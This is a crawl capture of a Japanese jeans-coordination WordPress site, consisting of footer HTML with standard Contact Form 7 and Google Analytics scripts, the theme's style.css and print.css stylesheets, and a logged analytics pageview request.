<div id="copyright">Copyright &copy; 2026 ジーンズ・ジーパンのコーディネート情報 All Rights Reserved.</div>
</div><!-- #footer -->
</div><!-- #cover -->

<script type='text/javascript' src='https://coordinate-jeans.info/data/plugins/contact-form-7/jquery.form.js?ver=2.52'></script>
<script type='text/javascript' src='https://coordinate-jeans.info/data/plugins/contact-form-7/scripts.js?ver=2.4.6'></script>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-XXXXXX-X");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://coordinate-jeans.info/data/themes/rp-a001/style.css
body_size: 30413
content:
@charset "utf-8";
/*
Theme Name: rakupack Template RP-A001
Theme URI: http://wordpress.org/
Description: 楽パックテーマ【RP-A001】
Author: infree
Version: 1.0
*/


/*-------------------------------------------------------------- */

/*============================
サイト共通　各ページで共通に使用
============================*/
html{
    background-color:#FFFFFF;
    height:100%;
    width:100%;
}

body {
    margin: 0px;
    padding: 0px;
    font: 80%/145%  "メイリオ","ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
    color: #333333;
    text-align: left;
    height:100%;
    width:100%;
    background-color: #FFF;
    line-height:150%;
    letter-spacing:0.05em;
    border-top:#4062AF 4px solid;
    min-width:950px;
}

html>body {
    height: auto;
}

/* IE7 hack */
*:first-child + html body {  
    padding-left: 1px;
}

img {
    border: 0;
}
p {
    margin:0 1em 1em 20px;
    padding:0 10px 0 0; 
    
}
/*テーブル標準*/
table
{
/*  width:100%; */
    margin:0 0 5px;
    padding:0;
    border-collapse:collapse;
    border:#CCCCCC 1px solid;
    font-size:100%;
    margin:auto;
}


table th
{
    padding:10px 10px 10px 10px;
    font-weight:normal;
    vertical-align:top;
    white-space: nowrap;
    border:#CCCCCC 1px solid;
    background:#E5E5E5;
    color:#003366;

}

table td
{
/*  width:70%; */
    padding:10px 10px 10px 10px;
    border:#CCCCCC 1px solid;
    vertical-align:top;
    background:#FFFFFF;
    
}

table .odd{
    background:#E5E3DB;
}

table .even{
    background:#F3F1E9;
}


pre
{
  overflow: auto;
  padding: 0.1em;
}
a {
    overflow:hidden;
    outline:none;
}
/*--------------*/
/*--------------*/
/*リンクカラー設定*/
/*--------------*/

/*青*/
a:link {
    color: #0066CC /* !important */;
}
/*青*/
a:visited, a.visited {
    color: #0066CC /* !important */;
}
/*赤*/
a:hover, a.hovered {
    color:#003399 /* !important */;
}
/*水色*/
a:active {
    color: #0099FF /* !important */;
}
/*----------------------------------------------------*/
/*文字*/
/*----------------------------------------------------*/
.txtL{text-align:left;}
.txtC{text-align:center;}
.txtR{text-align:right;}
/*----------------------------------------------------*/

/*汎用クラス*/
/*----------------------------------------------------*/
.p10  {padding:10px;}
.pt10 {padding-top:10px;}
.pr10 {padding-right:10px;}
.pb10 {padding-bottom:10px;}
.pl10 {padding-left:10px;}

.p15  {padding:15px;}
.pt15 {padding-top:15px;}
.pr15 {padding-right:15px;}
.pb15 {padding-bottom:15px;}
.pl15 {padding-left:15px;}

.p20  {padding:20px;}
.pt20 {padding-top:20px;}
.pr20 {padding-right:20px;}
.pb20 {padding-bottom:20px;}
.pl20 {padding-left:20px;}

.indent_px{
    text-indent:-10px;
    padding-left:10px;
    }
.indent_em{
    text-indent:-1em;
    padding-left:1em;
    }

.smalls{
    font-size:95%;
    }
.smallm{
    font-size:90%;
    }
.smalll{
    font-size:85%;
    }
.clear, .clrb{
    clear:both;
}

/*----------------------------------------------------*/
/*ヘッダ*/
/*----------------------------------------------------*/
#header{
    width:950px;
    margin:auto;
    clear:both;
    padding:0;
    }
#h1_area{
    margin:0 auto;
    padding:0;
    height:25px;
        }


/*IE7ハック*/
*:first-child+html #header{
    height:100%;
}

/*----------------------------------------------------*/
/*見出しレベル*/
/*----------------------------------------------------*/

h1{
    text-align:left;
    font-size:85%;
    font-weight:normal;
    margin:0;
    padding:5px 0 0 0px;
    }

h2{
    display:block;
    font-weight:bold;
    background:url(images/h2_bg.jpg) no-repeat;

    padding:0 0 10px 25px;
    width:675px;
    height:36px;
    line-height:36px;

    margin:0; 
    font-size:100%;
        }
        
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{font-size: 18px;
 color: #FFFFFF;}

 h3 {
    background: url(images/h3_bg.jpg) no-repeat;
    overflow: hidden;
    clear: both;
    margin:10px 0 15px 10px;
    padding:2px 0 0 15px;
    line-height:28px;
    width:auto;
    font-size: 100%;
    font-weight: bold;
    color:#FFFFFF;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{font-size: 16px;
 color: #333333;}

    h4 {
    display:block;
    background: url(images/all_icon_02.gif) repeat-y left;
    font-weight: bold;
    margin: 0 0 7px 20px;
    padding:0 0 0 12px;
    font-size:100%;
    }
/*ポリシーページ装飾*/
    .conts_pp h4,
    .conts_sp h4{
    border-bottom:1px dotted #CCCCCC;
    width:93%;
    }
    
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-size: 100%;
 color: #003399;
 margin:0;

 clear:both;
}
    h5{
        margin-left:20px;
        margin: 0 0 5px 20px;

        }
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
    font-size: 100%;
    color: #003399;
    font-weight:normal;
    clear: both;
 }
    h6{
        margin-left:20px;
        margin: 0 0 5px 20px;

        }



/*----------------------------------------------------*/    
/*Gナビ*/
/*----------------------------------------------------*/    
/*ナビ上の蓋*/
#gnavi_head{
    height:6px;
    background:url(images/all_glnavi_head.jpg) no-repeat;
    padding:0;
    margin: 0;
    font-size:1%;
    }

#gnavi {
    width: 223px;
    margin:0 auto 15px;
    padding:0 0 0 7px;
}
#gnavi ul {
    padding: 0;
    margin:0;
}
#gnavi ul li {
    display:block;
    list-style-type: none;
    width:220px;
    margin:0 auto 5px;
}
#gnavi ul li a {
    display: block;
    text-decoration: none;
    font-weight:bold;
    color:#FFFFFF;
    padding:0 0 0 28px;
    height:40px;
    line-height:40px;
    overflow: hidden;
    background:url(images/button.jpg) no-repeat;
    
}

#gnavi ul li a:hover{
    background:url(images/button_hov.jpg) no-repeat;
}




/*----------------------------------------------------*/
/*カバー　全体を囲むdiv*/
/*--------------
#cover {
    margin-right: auto;
    margin-left: auto;
}


#cover a img {
    border-style: none;
}

*/
    


/*============================
 body
============================*/
#cover .conts_box {
    clear: both;
    text-align:left;
    padding-bottom:20px;
}

/*青グラデーション背景*/
#contents_bg{
    background:#FFFFFF url(images/all_cont_bg.jpg) repeat-x;
    width:100%;
    height:1%;
    padding-top:0.01px;
    }


/*INDEXのみ画像*/
/*メイン画像エリア*/

.index_img{
    width:950px;
    height:200px;
    margin:auto;
    clear:both;
    padding:0;
    text-align:center;
    }
/*バナーのみ画像*/
/*メイン画像エリア*/
.second_img{
    width:950px;
    margin:auto;
    clear:both;
    padding:0;
}
    
/*コンテンツエリア*/
/*左右カバー*/
#contents_area{
    width:950px;
    margin:10px auto 0;
        background:url(images/all_left_bg.jpg) repeat-y;

    }
    

/*----------------------------------------------------*/    
/*左メニュー*//*ハック注意*/
/*----------------------------------------------------*/

.sidebar {
/*    height:100%; 
    min-height:100%; 
*/  
    float: left;
    width: 230px;
    background:url(images/all_left_bg.jpg) repeat-y;
    overflow:hidden;
    margin:0 15px 0 0;
    padding-bottom:50px;
}
/*body > #Container{ 
    height:auto; 
}
*/
/*左メニューliの幅抑え*/
#primary, #secondary{
    margin:0 5px;
    }
#side-banner{
    margin-top:20px;
    margin-bottom:20px;
    }

    
/*左メニューバナー画像*/
.side-banner-01, .side-banner-02{
    width:215px;
    height:75px;
    margin:0 auto 8px;
    }


/*--------------*/
/*右ナビゲーション*/
/*--------------
.Rnavi_box{
    width:215px;
    margin:0 auto 15px;
    padding:0;
    } 
.Rnavi_box img{
    padding:0 0 5px;
    }*/
/*----------------------------------------------------*/
/*右エリア*/
/*----------------------------------------------------*/
#content {
    width: 700px;
    float: left;
    padding:0 0 15px;
    margin:0;
    }
    
/*右エリア中身（H2より下）*/
.conts_box{
    padding:10px 0 0;
    background:#FFFFFF;
    }


/*----------------------------------------------------*/

/*このページの先頭に戻る*/
/*----------------------------------------------------*/
.totop{
    clear:both;
    text-align:right;
    padding-top:15px;
    padding-right:10px;
    margin-bottom:10px;
    }
.totop a{
    padding-left:20px;
    background: url(images/all_totop.gif) no-repeat 0 0.4em;
    }

.totop_btm{
    clear:both;
    text-align:right;
    padding-top:15px;
    padding-right:10px;
    margin-bottom:30px;
    }
.totop_btm a{
    padding-left:20px;
    background: url(images/all_totop.gif) no-repeat 0 0.4em;
    }

/*ページ遷移アイコン*/
/*
.more{
    clear:both;
    }
.more a{
    margin-left:20px;
    padding-left:18px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
*/
.reply{
    clear:both;
    }
.reply a{
    margin-left:20px;
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
a.more-link {
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
/*
.conts_qa_consulting p a, .conts_qa_lesson p a{
    clear:both;
    padding-left:18px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }   
*/
/*----------------------------------------------------*/

/*クリアフィクス*/
/*----------------------------------------------------*/
/* for modern brouser */
.clearfix:after, .conts_box:after, #contents_area:after, .sidebar:after, #content:after{
  content: ".";
  display: block;
  clear: both;
  height: 0;
  max-height: 0;
  visibility: hidden;
}
/* IE7,MacIE5 */
.clearfix {
  display: inline-block;
}

/*
*/

        
/*============================
============================*/


/* 投稿記事のフッタ */
.entry-utility
{
  padding:2px 5px 2px 20px;
  background-color: #F2F7FB;
  border: #AFC4C7 dotted 1px;
  border-left:none;
  border-right:none;
  font-size:90%;
  margin:0 20px 20px;
  color:#666666;
  clear:both;
  
}
.entry-utility img{
    vertical-align:text-bottom;
    }
    

/* 投稿記事のリンク */
.postfootericons, .postfootericons a, .postfootericons a:link, .postfootericons a:visited, .postfootericons a:hover
{
  font-size: 11px;
  text-decoration: none;
  color: #2F332E;
}


/*投稿記事関連*/

h3.entry-title ,h3.entry-title a{
    }
    
.entry-content{
    padding:15px 0 15px;
    }

/* リスト */
ol, ul
{ color: #343932;
  margin: 1em 0 1em 2em;
  padding: 0;}
li ol, li ul
{ margin: 0.5em 0 0.5em 2em;
  padding: 0;}
li
{ margin: 0.2em 0 0.2em 1em;
  padding: 0;}
  
   /*左メニューを除外する*/
.conts_box li{
list-style-position: inside;}  
 
ul
{ list-style-type:disc;
    }
ol
{ list-style-position: inside;
}

ul li ul{
    margin-left:15px;}
ul li ul li{
    margin-left:0px;}
    
ul li ul li ul{
    margin-left:15px;}
ul li ul li ul li{
    margin-left:0px;}

/*
.post li
{ padding: 0 0 0 13px;
  line-height: 1em;}
.post ol li, .post ul ol li
{ background: none;
  padding-left: 0;}

.post ul li, .post ol ul li
{ background-image: url(images/postbullets.gif);
  background-repeat: no-repeat;
  padding-left: 13px;}*/

/* 引用ブロック */
blockquote,
blockquote p,
.postcontent blockquote p
{
  color: #0F100E;
  font-style: italic;
  text-align: left;
}

blockquote,
.postcontent blockquote
{
  border: solid 1px #D4CCAA;
  margin: 10px 10px 10px 50px;
  padding: 5px 5px 5px 41px;
  background-color: #E9E4D3;
  background-image: url(images/postquote.png);
  background-position: left top;
  background-repeat: no-repeat;
}

/* TOPICStable */
.conts_topics{
    margin-top:-10px;
    margin-bottom:15px;
    padding:0 10px 0!important;
    border:1px solid #CCCCCC;
    border-top:none;
    }
#topicstbl table{
    border-collapse:collapse;
    margin-left:0;
    border:none;
    border-bottom:1px dotted #999999;
   }
    
#topicstbl table th{    
    font-weight:normal;
    padding:5px 10px;
    width:85px;
    border:none;
    border-bottom:1px dotted #999999!important;
    background:#FFFFFF;
    color:#333333;
    }
#topicstbl table td{
    padding:5px 10px;
    width:545px;
    border:none;
    border-bottom:1px dotted #999999;
    background:#FFFFFF;
    } 
    
      
/*icon*/

.photo_L{
    margin-bottom:10px;
    float:left;
    padding-right:5px;
    padding-left:5px;
}

/*右ナビ*/


/* 左メニューのボックス関連 */
/*タイトル*/
.wiget-title
{
    display: block;
    width:195px;
    height: 30px;
    line-height:30px;
    background-image: url(images/wiget-title.jpg);
    font-size: 100%;
    letter-spacing:-0.01em;
    margin:0 auto;
    padding: 0 10px 0 10px;
    font-weight:bold;
    color:#FFFFFF;
}

.wiget-block
{
    position: relative;
    z-index: 0;
    margin: 0 auto 0;
    min-width: 1px;
    min-height: 1px;
  
}
.wiget-block a{
    text-align:left!important;
    }

.wiget-block
{
  color: #003300;
  text-decoration:none;

}

.wiget-block a:link
{
  color:#003366;
  text-decoration:none;
}

.wiget-block a:visited, .wiget-block a.visited
{
  color:#003366;
  text-decoration:none;
}

.wiget-block a:hover, .wiget-block a.hover
{
  color:#0033CC;
  text-decoration:none;
}

.wiget-block ul
{
  list-style-type: none;
  color: #191B18;

  margin: 0;
  padding: 0
}
.wiget-block ul#themeswitcher ,
.wiget-block ul#menu-side-navi-index ,
.wiget-block ul#menu-side-navi-company ,
.sidebar #secondary ul {
width:215px;
margin:0 auto;
}

/*ペ－ジ左メニュー*/
/*set A*/
/*ハック注意*/

.wiget-block ul#themeswitcher li,
.wiget-block ul#menu-side-navi-index li,
.wiget-block ul#menu-side-navi-company li,
.sidebar #secondary ul li{
  text-decoration: none;
  line-height: 150%;
  background:#F2F7FB url(images/blockcontentbullets.png) 10px 7px no-repeat;
  border:1px solid #489FD5;
  border-top:none;
  margin:0;
}


#themeswitcher li{ 
padding: 7px 7px 7px 25px;
   }
/*ハック注意*/
.wiget-block ul#menu-side-navi-index li a,
.wiget-block ul#menu-side-navi-company li a,
.sidebar #secondary ul li a { 
    display:block;
   padding: 7px 7px 7px 25px;


}
/*ハック注意*/
.wiget-block ul#menu-side-navi-index li a:hover ,
.wiget-block ul#menu-side-navi-company li a:hover ,
.sidebar #secondary ul li a:hover{
    background:#FFFFFF url(images/blockcontentbullets_hov.png) 10px 7px no-repeat;

}


/*set A end*/


/*ブログサブカテゴリ hackあり*/
.sidebar #secondary ul li ul.children li{
  background:#F2F7FB url(images/blockcontentbullets_sub.png) 25px 7px no-repeat;
  margin:0;

  border:none;
  border-top:1px solid #2772A2;
  border-right:1px solid #2772A2;
  
  /*IE7 IE6 個別ハックあり*/
  width:213px;

}
/*ハック注意*/

.sidebar #secondary ul li ul.children li a { 
    display:block;
   padding: 7px 7px 7px 40px;
}
/*ハック注意*/

.sidebar #secondary ul li ul.children li a:hover{
    background:#FFFFFF url(images/blockcontentbullets_subhov.png) 25px 7px no-repeat;
}




/*ブログサブカテゴリ*/

.wiget-block form
{
/*  background:#FFFFFF; */
  padding: 7px 0;
}

/* begin PostHeaderIcon */
.postheader
{
    margin: 25px 0 0.2em;
    padding: 0;
    font-size: 110%;
    color: #343932;
}

.postheader a, .postheader a:link, .postheader a:visited, .postheader a:hover
{
    font-size: 130%;
    color: #343932;
}

/* end PostHeaderIcon */

/* 投稿記事のタイトル部分 */
.postheader a:link
{
  text-decoration: none;
  color: #584F2C;
  
}

.postheader a:visited, .postheader a.visited
{

  color: #575F54;
}

.postheader a:hover, .postheader a.hovered
{
    text-decoration:none;
  color: #B7951A;
}





/*--------------*/
/*フッター*/
/*--------------*/
.footer {
    height:150px;
    background: url(images/footer_bg.jpg) repeat-x;
    clear:both;
    padding:0;
    font-size: 90%;
    
    }

#footer-widget-area{
    width:950px;
    margin:auto;
    text-align:center;
    padding-top:20px;
    padding-bottom:20px;

    }   
.wiget-block  ul.menu-footer li
{
  text-decoration: none;
  padding: 0;
  margin:0;
  display: inline;
  background-image: none;
  line-height: 140%;
  white-space: nowrap;
    color:#FFFFFF!important;
}

.menu-footer-navi01-container,
.menu-footer-navi02-container{
    padding-bottom:8px;

}
.menu-footer-navi01-container a,
.menu-footer-navi02-container a,
.footer a{
    text-decoration:underline!important;
    color:#FFFF99 !important;

    padding:3px;
    }
.menu-footer-navi01-container a:hover,
.menu-footer-navi02-container a:hover,
.footer a:hover{
     color:#FFCC00 !important;
   }

#copyright,
#produced{
    text-align:center;
    color:#FFFFFF;
    font-size:95%;
    clear:both;
    }
#copyright{
    font-weight:bold;
   }
#produced{
    font-weight:normal;
    font-size:90%;
    padding-bottom:20px;
    }   

/*--------------*/
/*投稿アイコンなど（上）*/
/*--------------*/
.postmetadataheader
{
  padding:3px 5px;
  background-color: #F7F9F4;
  border: #B3CFA5 dotted 1px;
  border-left:none;
  border-right:none;
    margin:5px 0;
    color:#666666;
}

.postmetadataheader img
{
    vertical-align:text-bottom;}

/* end PostMetadata, PostMetadataHeader */

/* begin PostIcons, PostHeaderIcons */
.postheadericons
{
  padding: 1px;
}

.postheadericons, .postheadericons a, .postheadericons a:link, .postheadericons a:visited, .postheadericons a:hover
{
  font-size: 11px;
  color: #2F332E;
}

.postheadericons a, .postheadericons a:link, .postheadericons a:visited, .postheadericons a:hover
{
  margin: 0;
}

.postheadericons a:link
{

  color: #665C33;
}

.postheadericons a:visited, .postheadericons a.visited
{

  color: #4A5148;
}

.postheadericons a:hover, .postheadericons a.hover
{

  color: #B3911A;
}
/* 記事 */
.postcontent p{
    padding:0 10px 1em;
}
.postcontent, .postcontent p, ul.menu, ul.menu ul, ul.vmenu, ul.vmenu ul
{
  text-align: justify;
}

.postcontent
{
  margin: 0;
}

.post-body p.w330{
    width:340px;
    float:right;
    }

/*アイコン*/
.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}
/*テーブル全般+記者エントリー一覧テーブル*/
.conts_box table,
.entry-content table{
    margin:0 1em 1em 20px;
    }

.conts_box table th,
.entry-content th{
/*  width:18%;
  border-right:none;
 */   }
.conts_box table td,
.entry-content td{
/*  width:32%;
 border-left:none;
     background:#F3F1E9;
 */   }




/*QA*/

.conts_qa_consulting h3, .conts_qa_lesson h3{
    margin-top:20px;
    margin-left:10px;
    padding-left:30px;
    background:none;
    color:#333300;
    width:640px;
    background:#FFFFEF url(images/qa_q.jpg) 9px 7px  no-repeat;
    border-top:1px dotted #999999;
    border-bottom:1px dotted #999999;
}

.conts_qa_consulting h3:first-child, .conts_qa_lesson h3:first-child{
    margin-top: 0;
}

.conts_qa_consulting h4, .conts_qa_lesson h4{
    margin-left:10px;
    padding-left:35px;
    background: url(images/qa_a.jpg) 9px 0px no-repeat;
/*  margin-bottom:25px; */
    font-weight: normal;
    }



.conts_qa_consulting p, .conts_qa_lesson p{
    margin-left:43px;
}

/*-------------------------------------------------------------- */

/*============================
以下、デフォルトテンプレートから流用
============================*/

/* =Images
-------------------------------------------------------------- */

.conts_box img {
    margin: 0;
    max-width: 640px;
}
.conts_box .attachment img {
    max-width: 900px;
}
.conts_box .alignleft,
.conts_box img.alignleft,
.entry-content .alignleft,
.entry-content img.alignleft {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-top: 4px;
    margin-left:20px;
}
.conts_box .alignright,
.conts_box img.alignright,
.entry-content .alignright,
.entry-content img.alignright
 {
    display: inline;
    float: right;
    margin-left: 20px;
    margin-top: 4px;
    margin-right:10px;
}
.conts_box .aligncenter,
.conts_box img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.conts_box img.alignleft,
.conts_box img.alignright,
.conts_box img.aligncenter {
    margin-bottom: 12px;
}


.conts_box .wp-caption,
.entry-content .wp-caption,
.author-admin .entry-content .attachment-thumbnail{
    background: #f1f1f1;
    line-height: 18px;
    margin-bottom: 20px;
    padding: 4px 2px 2px 4px;
    text-align: center;
    border-right:2px solid #DEDECD;
    border-bottom:2px solid #DEDECD;
}

.author-admin .entry-content .attachment-thumbnail{
    padding:6px 6px 6px 8px;

}
.conts_box .wp-caption img,
.entry-content .wp-caption img

{
    margin: 5px 5px 0;
}

/*著者インフリーの記事一覧（ブログ外の投稿も含む）*/
.entry-content img.wp-post-image{
    float:left;
    margin:0 20px 1em;
    }


/*アイキャッチ*/
/*ハックあり*/
.thumbnail {
    width:168px;
    display: block;
    float: left;
    margin-right: 20px;
    margin-top: 4px;
    margin-left:20px;
}


.thumbnail a {
    display:block;
    background: #f1f1f1;
    margin-bottom: 20px;
    border-right:2px solid #DEDECD;
    border-bottom:2px solid #DEDECD;
    padding: 4px 2px 2px 4px;
    text-align: center;
    }
.thumbnail a img{
    margin: 5px 3px 5px 3px;
    }


.conts_box .wp-caption p.wp-caption-text,
.entry-content .wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}
.conts_box .wp-smiley {
    margin: 0;
}
.conts_box .gallery {
    margin: 0 auto 18px;
}
.conts_box .gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 33%;
}
.conts_box .gallery img {
    border: 2px solid #cfcfcf;
}
.conts_box .gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}
.conts_box .gallery dl {
    margin: 0;
}
.conts_box .gallery img {
    border: 10px solid #f1f1f1;
}
.conts_box .gallery br+br {
    display: none;
}
.conts_box .attachment img { /* single attachment images should be centered */
    display: block;
    margin: 0 auto;
}
/*

*/
.gmap_cov {
clear:both;
background:none repeat scroll 0 0 #D5D5D5;
height:485px;
margin-bottom:0;
margin-left:10px;
padding-top:10px;
width:675px;
}
.gmap {
height:475px;
margin:auto;
width: 655px;
}
.gmap img {max-width: none;}
/*COMPANYtable*/


.conts_outline table{
    border-collapse:collapse;
    border:0;
    margin-left:10px;
    margin-bottom:15px;
    }

.conts_outline table th{    
    font-weight:normal;
    text-align:left;
    padding:5px 10px 5px 15px;
    width:105px;
    

    }
.conts_outline table td{
    text-align:left;
    padding:5px 10px;
    width:525px;
    }

/*CONTACT table*/

.conts_contact form{
    margin:0;
    }

.contact_form th{
    width:20%;
    padding-left:15px;
    }

.contact_form td{
    width:80%;
    padding-left:15px;}


.contact_form td label{
    white-space:nowrap;
    float:left;
    margin-right:15px;
    }

table.contact_form{
    width:630px;
    margin:0 0 20px 20px;
    }

.conts_contact input {
    
    }


.contact_button{
    text-align:center;
    margin:0 auto 15px;
    }

/*radio*/
.wpcf7-radio .wpcf7-list-item label{
    float:left;
    width:200px;    
}
/*checkbox*/
.wpcf7-checkbox .wpcf7-list-item label{
    float:left;
    width:200px;    
}


/*--------------*/
/*ページングnavi*/
/*--------------*/
.paging-navi {
    color: #333333;
    background:#FFFFFF;
    margin: 1em auto 20px;
    line-height:2em;
    text-align:center;
}

a.page-numbers, .paging-navi .current {
    color:#0066CC;
    padding: 2px .4em;
    border:solid 1px #ccc;
    text-decoration:none;
    font-size:smaller;
}

a.page-numbers:hover {
    color:#003399;
    background:#EFF4FF;
}

.paging-navi .current {
    color: white;
    background:#0066CC;
    border-color:#336600;
    font-weight:bold;
}

.paging-navi .next, .paging-navi .prev {
    border:0 none;
    background:transparent;
    text-decoration:underline;
    font-size:smaller;
    font-weight:bold;
}

/*記事のページ切り替え*/
.page-link{
    margin-left:20px;
    font-weight:bold;
    margin-bottom:1em;
    margin-top:1em;
    color: #003300;
        }
.page-link a{
    color: #003300;
    padding: 2px .4em;
    border:solid 1px #ccc;
    text-decoration:none;
}

.page-link a:hover {
    color:#003300;
    background: #F1FECF;
}





/*次の記事へ*/
.navigation{
    text-align:center;
    margin-bottom:40px;
    clear:both;
	background:#fff;}

.nav-next{
    font-size:100%;
    margin-right:15px;
        }

.nav-previous{
    margin-left:15px;
    font-size:100%;
}
/*次のコメントへ*/

#comments .nav-next{
    font-size:80%;
        }

#comments .nav-previous{
    font-size:80%;
}

/*コメントプロフィール*/

#entry-author-info{
/*IEハックあり*/
    }
#author-avatar{
    width:100px;
    margin:0 10px 20px 20px;
    float:left;

    }
#author-description {
    width:480px;
    margin:0 20px 20px 0;
    padding-left:10px;
    float:left;
    }
/*IEハックあり*/

#author-description h4{
    margin-left:-5px;
}
#author-description a{
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }


/*コメントボックス*/
ol.commentlist{
    margin:0 10px 25px 0px;
    list-style-position:inside;
    }
    
    ol.commentlist li{
        border:1px dotted #CCCCCC;
        padding:10px 15px;
        
    }
    ol.commentlist li li{
    border:none;
    padding:0;
    list-style-type:none;
    }   
.vcard{
    clear:both;
    }
    
.commentmetadata{
    font-size:80%;
    margin-bottom:1em;
    }
    /*コメントレスポンス*/
.comment li  {
    margin-top:20px;
    margin-bottom:20px;
    }   

    

#author-link{
    margin-bottom:2em;
    margin-top:1em;
    }

p.comment-form-author ,
p.comment-form-email ,
p.comment-form-url,
p.comment-form-comment{
    width:500px;
    padding-bottom:18px;
    /*ハックあり*/
    }
    
    
p.form-submit{
    width:600px;
    clear:both;
    text-align:center;
    margin-top:20px;
    }
/*コメント項目*/    
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label{
    float:left;
    clear:left;
        color:#346D81;
        font-weight:bold;
    }
.comment-form-comment label{
    vertical-align:top;

    }
/*必須マーク*/
.required, .required_mark{
    color:#FF0000;
    }
.comment-form-author .required,
.comment-form-email .required,
.comment-form-url .required,
.comment-form-comment .required{
    float:left;


    }

        
form#commentform input#author,
form#commentform input#email,
form#commentform input#url{
    float:right;
    width:350px;
    }
    
textarea#comment{
    float:right;
    width:350px;
}
p.form-allowed-tags{
    width:360px;
    margin:20px 0 20px 20px;
    
    padding:10px 10px 10px 19em;
    text-indent:-17.5em;

    float:left;
    clear:both; 

    border:1px dotted #D1C0A5;
    background:#F9F7F2;

    font-size:85%;
    

    }



/*-------------------*/
/*投稿画面（TinyMCE）*/
/*-------------------*/
body.mceContentBody {
    height:auto;
    width:700px;
    margin: 0px;
    padding: auto;
    font: 80%/145%  "メイリオ","ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
    color: #333333;
    text-align: left;
    background-color: #FFF;
    line-height:150%;
    letter-spacing:0.05em;
    border-top:#4062AF 4px solid;
}
.mceContentBody table{
    margin: 0px;
}
.mceContentBody table th{
    text-align:left;
}
.mceContentBody:after{
  content: ".";
  display: block;
  clear: both;
  height: 0;
  max-height: 0;
  visibility: hidden;
}
.mceContentBody {
  display: inline-block;
}

.font-bold{
	font-weight: bold;
}


/*--------*/
/*パンくず*/
/*--------*/
#breadcrumb {
  display: inline-block;
  *display: inline;/*スターハックしてる*/
  *zoom: 1;/*ここもスターハック*/
  margin: 1px 0;
}
#breadcrumb ul {
  position: relative;
  left: -38px;
}
#breadcrumb li {
  display:inline;
  line-height:100%;
  list-style-type:none;
  font-size: 10px;
  color: #FF99CC;
}
#breadcrumb li a {
  color: #FFFFFF;
  text-decoration: none;
}

#header-widget {
  position: relative;
}
#header-text {
  position: absolute;
  top: 20px;
  left: 20px;
  color: #FFFFFF;
  font-size: 16px;
}
.dott{
  border:none;
  border-top:dashed 1px #ff0000;
  height:1px;
  color:#FFFFFF;
}
.dott2{
  border:none;
  border-top:dashed 2px #d3d3d3;
  height:1px;
  color:#FFFFFF;
}
.dott3{
  border:none;
  border-top:dashed 1px #e6e6fa;
  height:1px;
  color:#FFFFFF;
}
#popular-shop{
}
#popular-shop a{
  color: #ff6347;
  text-decoration: none;
}
#popular-shop a:hover{
  color: #191970;
  border-bottom: 1px dotted;
}

--- FILE ---
content_type: text/css
request_url: https://coordinate-jeans.info/data/themes/rp-a001/print.css
body_size: 649
content:
@charset "utf-8";

/*
【コメントについて】
ページ - 仕様箇所について記述
class、id
*/

/*============================
印刷用
============================*/
/*------------------*/
/*--印刷用---*/
/*------------------*/
	
#content{
		float:right;
		width:700px;
	
	}
/*===================
 地図改ページ対応(firefoxのみ)
===================*/
a#map{
	page-break-before:always;
}


/*safariとchromeのみに利くCSS*/
@media print and (-webkit-min-device-pixel-ratio:0) {


#cover a img {}
#content .entry-content a img.alignleft{}

h2{
	 height: 16px;
    line-height: 16px;
	padding-bottom:5px;
	
	}


}}

	
	

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=212837059&t=pageview&_s=1&dl=https%3A%2F%2Fcoordinate-jeans.info%2Frecommend%2F%25E5%259B%25BD%25E7%2594%25A3%25E3%2582%25B8%25E3%2583%25BC%25E3%2583%25B3%25E3%2582%25BA%25E7%2599%25BA%25E7%25A5%25A5%25E3%2581%25AE%25E5%259C%25B0%25E3%2581%25A7%25E7%2594%259F%25E7%2594%25A3%25E3%2581%2595%25E3%2582%258C%25E3%2581%259F%25E3%2581%258A%25E3%2581%2599%25E3%2581%2599%25E3%2582%2581%25E3%2581%25AE%25E3%2582%25A2%2F&ul=en-us%40posix&dt=%E5%9B%BD%E7%94%A3%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E7%99%BA%E7%A5%A5%E3%81%AE%E5%9C%B0%E3%81%A7%E7%94%9F%E7%94%A3%E3%81%95%E3%82%8C%E3%81%9F%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%81%AE%E3%82%A2%E3%82%A4%E3%83%86%E3%83%A0%20%7C%20%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E3%83%BB%E3%82%B8%E3%83%BC%E3%83%91%E3%83%B3%E3%81%AE%E3%82%B3%E3%83%BC%E3%83%87%E3%82%A3%E3%83%8D%E3%83%BC%E3%83%88%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=895232083&gjid=716603430&cid=1964107788.1769064971&tid=UA-41348124-1&_gid=410329663.